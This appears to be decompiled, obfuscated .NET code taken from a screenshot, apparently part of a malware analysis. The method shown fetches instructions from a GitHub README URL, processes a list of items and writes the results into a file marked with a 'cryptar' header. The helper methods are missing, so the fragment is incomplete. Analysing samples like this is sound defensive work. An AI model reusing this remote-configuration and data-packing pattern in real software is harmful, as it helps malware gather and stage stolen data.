 method_7() : bool ×
1 // GClass0
2 // Token: 0x0600000C RID: 12 RVA: 0x00002644 File Offset: 0x00000844
3 public bool method_7()
4 {
5 string string_ = "https://github.com/johnsmith2121/react/blob/master/README.md";
6 string text = this.method_6(string_);
7 if (text == null)
8 {
9 return false;
10 }
11 this.method_0(text);
12 foreach (string string_2 in this.string_1)
13 {
14 this.method_5(string_2);
15 }
16 byte[] array2 = this.method_4();
17 using (FileStream fileStream = File.Open(this.string_0, FileMode.Create))
18 {
19 byte[] bytes = Encoding.ASCII.GetBytes("cryptar");
20 fileStream.Write(bytes, 0, bytes.Length);
21 fileStream.Write(this.byte_5, 0, this.byte_5.Length);
22 fileStream.Write(array2, 0, array2.Length);
23 }
24 return true;
25 }
26